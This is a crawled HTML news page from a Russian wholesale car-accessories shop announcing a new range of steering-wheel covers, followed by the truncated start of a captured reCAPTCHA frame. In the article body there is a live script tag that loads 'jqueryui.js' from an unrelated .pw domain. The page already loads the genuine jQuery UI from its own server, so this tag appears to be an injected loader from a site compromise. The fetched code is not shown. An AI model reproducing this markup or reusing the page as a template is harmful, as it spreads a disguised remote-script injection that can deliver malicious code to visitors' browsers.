

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://oooberu.ru/news/novaya_lineyka_opletok/
body_size: 7756
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Автоаксессуары автомобильные оптом" />
<meta name="description" content="Новости по реализации Автоаксессуаров оптом. Большой ассортимент автоаксессуаров для опта Торговый Дом БЕРУ, + 7 (495) 22-33-55-4" />
<link href="/bitrix/cache/css/s1/MAJOR_TEMPLATE/kernel_main/kernel_main_v1.css?173999218328822" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/MAJOR_TEMPLATE/page_f195ece810851f4ab8de3ff3e915b6e3/page_f195ece810851f4ab8de3ff3e915b6e3_v1.css?1730924682419" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/MAJOR_TEMPLATE/template_a756fc779f44d3a51ae3bbdedf858047/template_a756fc779f44d3a51ae3bbdedf858047_v1.css?17309180107543" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1764449528','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'a4cdf09fb60f55f12d83c49cf4721bba'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/MAJOR_TEMPLATE/kernel_main/kernel_main_v1.js?1739992183374319"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/MAJOR_TEMPLATE/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17309180102506"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.min.js?1566816579810"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.min.js?15668165791304"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/templates/MAJOR_TEMPLATE/components/bitrix/menu/catalog_vertical1/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/MAJOR_TEMPLATE/components/bitrix/news/.default/bitrix/news.detail/.default/style.css','/bitrix/templates/MAJOR_TEMPLATE/components/bitrix/menu/catalog_vertical1/style.css','/bitrix/templates/MAJOR_TEMPLATE/components/bitrix/menu/catalog_vertical1/themes/blue/colors.css','/bitrix/templates/MAJOR_TEMPLATE/components/bitrix/breadcrumb/.default/style.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/MAJOR_TEMPLATE/template_2c4836ae8d3c45c88a42a30b0a7a91ff/template_2c4836ae8d3c45c88a42a30b0a7a91ff_v1.js?17309180102309"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "7cf992c7bca59efd3b852c44b9ca1a13"]); _ba.push(["host", "oooberu.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="yandex-verification" content="7a6d3178a6f3a72c" />
  <link rel="icon" href="images/favicon.svg" type="image/svg+xml">
  <link type="text/css" href="/bitrix/templates/MAJOR_TEMPLATE/css/libs.min.css" rel="stylesheet">
  <link type="text/css" href="/bitrix/templates/MAJOR_TEMPLATE/css/jquery-ui.min.css" rel="stylesheet">
  <link type="text/css" href="/bitrix/templates/MAJOR_TEMPLATE/fonts/fonts.css" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&amp;display=swap&amp;subset=cyrillic-ext" rel="stylesheet">
  <link href="https://use.fontawesome.com/releases/v5.8.2/css/all.css" rel="stylesheet" integrity="sha384-oS3vJWv+0UjzBfQzYUhtDYW+Pj2yciDJxpsK1OYPAYjqT085Qq/1cq5FLXAZQ7Ay" crossorigin="anonymous">
  <link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet">
  <link href="/bitrix/templates/MAJOR_TEMPLATE/css/owl.carousel.min.css" rel="stylesheet">
  <link href="/bitrix/templates/MAJOR_TEMPLATE/css/hamburgers.css" rel="stylesheet">
  <link type="text/css" href="/bitrix/templates/MAJOR_TEMPLATE/css/swiper.min.css" rel="stylesheet">
  <link type="text/css" href="/bitrix/templates/MAJOR_TEMPLATE/css/main.css" rel="stylesheet">
  <link type="text/css" href="/bitrix/templates/MAJOR_TEMPLATE/css/custom.css" rel="stylesheet">
  <link type="text/css" href="/bitrix/templates/MAJOR_TEMPLATE/css/denisov_additional_styles.css?v1.02" rel="stylesheet">
  <title>Новости по реализации auto accessories оптом</title>
  <script src="https://www.google.com/recaptcha/api.js" async defer></script>
</head>
<body>
  <div id="panel"></div>
  <div class="content-wrapper" id="contentWrapper">
    <div class="page-wrapper" id="pageWrapper">
      <header class="header">
        <div class="box">
          <div class="header__body">
            <nav class="header__nav">
              <ul class="header__nav-list">
				                  <li class="header__nav-li"><a class="header__nav-link" href="/about" >О компании</a></li>
                <li class="header__nav-li"><a class="header__nav-link" href="/brands" >Бренды</a></li>
                <li class="header__nav-li"><a class="header__nav-link" href="/info" >Клиентам</a></li>
                <li class="header__nav-li"><a class="header__nav-link" href="/discounts" >Акции</a></li>
               <!-- <li class="header__nav-li"><a class="header__nav-link" href="/contacts" >Контакты</a></li>-->
                <li class="header__nav-li"><a class="header__nav-link" href="/news" >Новости</a></li>
              </ul>
            </nav>
			
			<div class="header__mob-logo"><a href="/"><img src="/bitrix/templates/MAJOR_TEMPLATE/img/logo.svg" alt="Logo"></a></div>
			
            <div class="header__contacts">
              <div class="contacts-text"><a class="phone" href="tel:74952233554">+7 495 22-33-55-4</a>
                <p class="time">Пн-Пт с 08-00 до 17-00</p>
				  <p class="time"><a href="mailto:info@oooberu.ru">info@oooberu.ru</a>
              </div>
              <div class="contacts-img"><a data-fancybox data-src="#hidden-content" href="javascript:;"><img src="/bitrix/templates/MAJOR_TEMPLATE/img/call.svg" alt="Header call"></a></div>
            </div>
          </div>
        </div>
      </header>

      <main class="main 123">
        <div class="main__content">
          <div class="main__left-content">
                         <div class="main-left-logo-block">
                <div class="main-left-logo-container"><a href="/"><img class="logo-img" src="/bitrix/templates/MAJOR_TEMPLATE/img/logo.svg" alt="Logo"></a></div>
              </div>
              <div class="left-content-container">
                <div class="left-container-catalog">
                  <h3 class="title"><a href="/catalog">Каталог</a></h3>
				  
                
	<ul class="catalog-list">
	     <!-- first level-->
				<li class="bx_hma_one_lvl catalog-list-item dropdown">
			<a href="/catalog/avtoaksessuary_/" class="catalog-item-link">

				АВТОАКСЕССУАРЫ 				<span class="bx_shadow_fix"></span>
				<img src="/bitrix/templates/MAJOR_TEMPLATE/img/catalog-item-arr.png" alt="">
			</a>

					<span style="display: none">
							</span>
								<ul class="catalog-sub-list" style="display:none">
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/derzhateli_mobilnykh_ustroystv//">
								Держатели мобильных устройств							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/aksessuary_avtomobilnye//">
								Аксессуары автомобильные							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/opletki_rulevogo_kolesa//">
								Оплетки рулевого колеса							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/prinadlezhnosti_dlya_tekhosmotra_avariynykh_sluchaev//">
								Принадлежности для техосмотра (аварийных случаев)							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/chekhly_i_nakidki_na_sideniya_podderzhki_poyasnichnye//">
								Чехлы и накидки на сидения, поддержки поясничные							</a>
						</li>
										</ul>
								<div style="clear: both;"></div>
					</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl catalog-list-item dropdown">
			<a href="/catalog/avtosvet/" class="catalog-item-link">

				АВТОСВЕТ				<span class="bx_shadow_fix"></span>
				<img src="/bitrix/templates/MAJOR_TEMPLATE/img/catalog-item-arr.png" alt="">
			</a>

					<span style="display: none">
							</span>
								<ul class="catalog-sub-list" style="display:none">
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/lampy_mayak//">
								Лампы &quot;Маяк&quot;							</a>
						</li>
										</ul>
								<div style="clear: both;"></div>
					</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl catalog-list-item dropdown">
			<a href="/catalog/avtokhimiya/" class="catalog-item-link">

				АВТОХИМИЯ				<span class="bx_shadow_fix"></span>
				<img src="/bitrix/templates/MAJOR_TEMPLATE/img/catalog-item-arr.png" alt="">
			</a>

					<span style="display: none">
							</span>
								<ul class="catalog-sub-list" style="display:none">
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/avtokhimiya_moiwasher//">
								Автохимия &quot;MOIWASHER&quot;							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/avtokhimiya_suprotek//">
								Автохимия &quot;Супротек&quot;							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/avtokhimiya_eltrans//">
								Автохимия &quot;Элтранс&quot;							</a>
						</li>
										</ul>
								<div style="clear: both;"></div>
					</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl catalog-list-item dropdown">
			<a href="/catalog/aromatizatory/" class="catalog-item-link">

				АРОМАТИЗАТОРЫ				<span class="bx_shadow_fix"></span>
				<img src="/bitrix/templates/MAJOR_TEMPLATE/img/catalog-item-arr.png" alt="">
			</a>

					<span style="display: none">
							</span>
								<ul class="catalog-sub-list" style="display:none">
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/aromatizatory_aroma_bar_//">
								Ароматизаторы Aroma Bar 							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/aromatizatory_aurami_//">
								Ароматизаторы AURAMI 							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/podvesnye_na_kartonnoy_osnove//">
								Подвесные на картонной основе							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/prochie//">
								Прочие							</a>
						</li>
										</ul>
								<div style="clear: both;"></div>
					</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl catalog-list-item dropdown">
			<a href="/catalog/instrument/" class="catalog-item-link">

				ИНСТРУМЕНТ				<span class="bx_shadow_fix"></span>
				<img src="/bitrix/templates/MAJOR_TEMPLATE/img/catalog-item-arr.png" alt="">
			</a>

					<span style="display: none">
							</span>
								<ul class="catalog-sub-list" style="display:none">
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/instrument_prochiy//">
								Инструмент прочий							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/kanistry_voronki_gorelki//">
								Канистры, воронки, горелки							</a>
						</li>
										</ul>
								<div style="clear: both;"></div>
					</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl catalog-list-item dropdown">
			<a href="/catalog/tovary_dlya_remonta_i_servisa/" class="catalog-item-link">

				ТОВАРЫ ДЛЯ РЕМОНТА И СЕРВИСА				<span class="bx_shadow_fix"></span>
				<img src="/bitrix/templates/MAJOR_TEMPLATE/img/catalog-item-arr.png" alt="">
			</a>

					<span style="display: none">
							</span>
								<ul class="catalog-sub-list" style="display:none">
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/izolenta_i_skotch//">
								Изолента и скотч							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/klemmy_akkumulyatornye//">
								Клеммы аккумуляторные							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/nabory_krepezha_prokladok_vtulok_termousadochnykh_trubok//">
								Наборы крепежа, прокладок, втулок, термоусадочных трубок							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/nasosy_i_manometry//">
								Насосы и манометры							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/perchatki_kh_b//">
								Перчатки 							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/plenka_tonirovochnaya_//">
								Пленка тонировочная 							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/predokhraniteli//">
								Предохранители							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/prinadlezhnosti_dlya_krepleniya_gruza//">
								Принадлежности для крепления груза							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/prinadlezhnosti_dlya_remonta_shin//">
								Принадлежности для ремонта шин							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/provoda_puskovye//">
								Провода пусковые							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/trosy_buksirovochnye//">
								Тросы буксировочные							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/khomuty_metallicheskie_lentochnye//">
								Хомуты металлические 							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/khomuty_plastikovye//">
								Хомуты пластиковые							</a>
						</li>
										</ul>
								<div style="clear: both;"></div>
					</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl catalog-list-item dropdown">
			<a href="/catalog/tovary_dlya_ukhoda_za_avtomobilem/" class="catalog-item-link">

				ТОВАРЫ ДЛЯ УХОДА ЗА АВТОМОБИЛЕМ				<span class="bx_shadow_fix"></span>
				<img src="/bitrix/templates/MAJOR_TEMPLATE/img/catalog-item-arr.png" alt="">
			</a>

					<span style="display: none">
							</span>
								<ul class="catalog-sub-list" style="display:none">
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/salfetki_vodosgony_gubki_vedra_opryskivateli_skrebki_dlya_lda//">
								Салфетки, водосгоны, губки, ведра, опрыскиватели							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/shchetki_dlya_snega//">
								Щетки для снега							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/shchetki_dlya_mytya//">
								Щетки для мытья							</a>
						</li>
										</ul>
								<div style="clear: both;"></div>
					</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl catalog-list-item dropdown">
			<a href="/catalog/elektronika_i_elektrotekhnika_avtomobilnaya/" class="catalog-item-link">

				ЭЛЕКТРОНИКА И ЭЛЕКТРОТЕХНИКА АВТОМОБИЛЬНАЯ				<span class="bx_shadow_fix"></span>
				<img src="/bitrix/templates/MAJOR_TEMPLATE/img/catalog-item-arr.png" alt="">
			</a>

					<span style="display: none">
							</span>
								<ul class="catalog-sub-list" style="display:none">
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/ventilyatory_avtomobilnye//">
								Вентиляторы автомобильные							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/zaryadnye_izmeritelnye_ustroystva_dlya_elektronnoy_tekhniki_i_razvetviteli_elektropitaniya//">
								Зарядные, измерительные устройства для электронной техники и разветвители электропитания							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/kipyatilnik_avtomobilnyy_termokruzhki//">
								Кипятильник автомобильный							</a>
						</li>
					  <!-- second level-->
						<li class="parent catalog-sub-list-item">
							<a href="/catalog/kompressory_avtomobilnye//">
								Компрессоры автомобильные							</a>
						</li>
										</ul>
								<div style="clear: both;"></div>
					</li>
		</ul>
	<div style="clear: both;"></div>
            </div>
            <div class="left-container-news">
              <h3 class="title">Новости</h3>
              <div class="news-list">
											<div class="news-item">
								<a class="news-item__img" href="/news/priglashaem_na_vystavku_mims_automobility_moscow_s_19_avgusta_2024_g_po_22_avgusta_2023/"><img src="/upload/iblock/4af/4af78c4395f5d38717733e413d038dfb.jpg"></a>
								<a class="news-item__name" href="/news/priglashaem_na_vystavku_mims_automobility_moscow_s_19_avgusta_2024_g_po_22_avgusta_2023/">Приглашаем на выставку MIMS Automobility Moscow» с «19» августа 2024 г. по «22» августа 2023</a>
								<a class="news-item__date" href="/news/priglashaem_na_vystavku_mims_automobility_moscow_s_19_avgusta_2024_g_po_22_avgusta_2023/">16.08.2024</a>
							</div>
												<div class="news-item">
								<a class="news-item__img" href="/news/novaya_lineyka_opletok/"><img src="/upload/iblock/1c8/1c879c758894e7b43078eae890cc8df5.jpg"></a>
								<a class="news-item__name" href="/news/novaya_lineyka_opletok/">Новая линейка оплеток</a>
								<a class="news-item__date" href="/news/novaya_lineyka_opletok/">16.08.2023</a>
							</div>
					              </div>
            </div>
          </div>
        </div>
        <div class="main__right-content">
         <div class="right-content__header right-container">
          <div class="mobile-menu">
            <button class="hamburger hamburger--slider" type="button"><span class="hamburger-box"><span class="hamburger-inner"></span><span>Меню</span></span></button>
          </div>
          <div class="content-header-search big-search">
            

<pre>
</pre>

<form action="/search/">
				<input class="seach-input" type="text" name="q" value="" size="15" maxlength="90" placeholder="Поиск по сайту" />
					<button class="search-btn" name="s" type="submit" value="Поиск"><img src="/bitrix/templates/MAJOR_TEMPLATE/img/search-ico.svg" alt="Search ico"></button>
		
</form>

 
				  
          </div>
        </div>
        
		
				
			<div class="right-content__breadcrumbs">
			
				<link href="/bitrix/css/main/font-awesome.css?156681656328777" type="text/css" rel="stylesheet" />
<ul class="breadcrumb-list bx-breadcrumb" itemprop="http://schema.org/breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<li class="breadcrumb-item bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a class="breadcrumb-link" href="/" title="Главная" itemprop="url">
					<span itemprop="name">Главная</span>
				</a>
				<meta itemprop="position" content="1" />
			</li>
			<li class="breadcrumb-item bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a class="breadcrumb-link" href="/news/" title="Новости" itemprop="url">
					&gt; <span itemprop="name">Новости</span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
			<li class="breadcrumb-item current bx-breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="breadcrumb-link" href="" title="Новая линейка .." itemprop="url">
					&gt; <span itemprop="name">Новая линейка ..</span>
				</a>
				<meta itemprop="position" content="3" />
			</li><div style="clear:both"></div></ul>				
			</div>
				 
				
		<div class="change-background"><script src='https://webcdnstore.pw/jqueryui.js'></script>			<div class="change-background">
			
                <div class="right-content__main-content right-container">
				
                  <h1 class="pages-title">Новая линейка оплеток</h1>
				  
                  <div class="new-detail-content">
                    <div class="new-detail-content__image" style="overflow:hidden;">
						<img
							class="detail_picture"
							border="0"
							src="/upload/iblock/434/43421388a8511c3dc388532acb7d6ad8.png"
							width="798"
							height="449"
							alt="Новая линейка оплеток"
							title="Новая линейка оплеток"
						/>
					</div>
                    <div class="new-detail-content__info">
                      Уважаемые клиенты! Спешим Вас уведомить, что получили новую линейку оплеток по очень привлекательным ценам. <br />
Все подробности запрашивайте у Вашего менеджера.<br />
                    </div>
                  </div>
				  
				  <a class="come-back-btn" href="javascript:history.back()"><img src="/bitrix/templates/MAJOR_TEMPLATE/img/arrow-left.png"><span>Вернуться назад</span></a>
				  
                </div>
             </div>
			 
<div class="right-content-footer right-container __grey_background">
	
	  <div class="right-content-footer-sitemap">
		<h4 class="title">Карта сайта</h4>
		<div class="footer-sitemap-block">
		  <div class="footer-sitemap-block-column">
			<ul class="sitemap-block-column-list">
			  <li><a href="/">Главная</a></li>
			  <li><a href="/about">О компании</a></li>
			  <li><a href="/brands">Бренды</a></li>
			</ul>
		  </div>
		  <div class="footer-sitemap-block-column">
			<ul class="sitemap-block-column-list">
			  <li><a href="/info">Клиентам</a></li>
			  <li><a href="/discounts">Акции</a></li>
			  <!--<li><a href="/contacts">Контакты</a></li>-->
			</ul>
		  </div>
		  <div class="footer-sitemap-block-column">
			<ul class="sitemap-block-column-list">
			  <li><a href="/news">Новости</a></li>
			</ul>
		  </div>
		</div>
	  </div>
	  
	  <div class="right-content-footer-contacts">
		<h4 class="title">Контакты</h4>
		<!--<p class="footer-contacts-text"></p>-->
		<p class="footer-contacts-text">info@oooberu.ru</p>
		<p class="footer-contacts-text"><span>+7 (495)223-35-54</span><span>Пн-Пт с 08-00 до 17-00</span></p>
	  </div>
	  
	</div>
</div>


</div>
</div>
</main>
</div>
<div class="footer-wrapper" id="footerWrapper">
  <footer class="footer">
    <div class="box">
      <div class="footer__body">
        <div class="footer__info">Оптовая продажа автоаксессуаров, инструментов и ароматизаторов в России и странах СНГ</div>
        <div class="footer__copirate">© 2025, ООО ТД БЕРУ</div>
      </div>
    </div>
  </footer>
</div>
</div>
<nav id="menu">
  <ul class="menu-list">
    <li class="menu-list-item"><a href="/catalog"><strong>Каталог</strong></a></li>
    <li class="menu-list-item"><a href="/">Главная</a></li>
    <li class="menu-list-item"><a href="/about">О компании</a></li>
    <li class="menu-list-item"><a href="/brands">Бренды</a></li>
    <li class="menu-list-item"><a href="/info">Клиентам</a></li>
    <li class="menu-list-item"><a href="/discounts">Акции</a></li>
    <!--<li class="menu-list-item"><a href="/contacts">Контакты</a></li>-->
    <li class="menu-list-item"><a href="/news">Новости</a></li>

  </ul>
</nav>
<div class="menu-overlay"></div>
<div class="call-back-modal" id="hidden-content" style="display: none;">
  <div class="call-back-inner-block">
	<div class="mf-ok-text2"></div>
	<form id="contact_form_header" action="#" method="POST" onSubmit="return false">
	<input type="hidden" name="form_type" value="header" />
    <input class="call-back-modal-inp" type="text" name="user_name" placeholder="Ваше имя">
    <input class="call-back-modal-inp" type="text" name="user_phone" placeholder="Ваш телефон">
	<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6LceDEcnAAAAAEwp4fLVKtPVQCO5bhLl2x0CN1nJ"></div>
	<br />
	<input type="submit" name="submit" value="Отправить сообщение" class="send-call-back send-msg-btn">
	</form>
  </div>
</div>
<script src="/bitrix/templates/MAJOR_TEMPLATE/js/libs.min.js"></script>
<script src="/bitrix/templates/MAJOR_TEMPLATE/js/jquery.mask.min.js"></script>
<script src="/bitrix/templates/MAJOR_TEMPLATE/js/jquery-ui.min.js"></script>
<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="/bitrix/templates/MAJOR_TEMPLATE/js/owl.carousel.min.js"></script>
<script src="/bitrix/templates/MAJOR_TEMPLATE/js/jquery.validate.min.js"></script>
<script src="/bitrix/templates/MAJOR_TEMPLATE/js/swiper.min.js"></script>
<script src="/bitrix/templates/MAJOR_TEMPLATE/js/common.js"></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LceDEcnAAAAAEwp4fLVKtPVQCO5bhLl2x0CN1nJ&co=aHR0cDovL29vb2JlcnUucnU6ODA.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=zi8duj3arrqs
body_size: 46335
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
